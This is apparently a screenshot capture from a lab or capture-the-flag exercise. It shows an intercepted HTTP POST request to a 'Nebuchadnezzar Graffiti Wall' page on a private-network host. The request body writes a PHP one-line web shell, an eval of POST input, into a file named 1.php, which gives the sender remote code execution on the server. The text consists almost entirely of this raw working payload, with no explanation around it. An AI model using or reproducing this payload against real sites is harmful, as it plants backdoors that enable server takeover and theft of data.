 1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.5.8
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Origin: http://192.168.5.8
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.5.8/graffiti.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 message=<?php eval($_POST[0]);?>&file=1.php
Nebuchadnezzar Graffiti Wall
Enter message:
Message
Post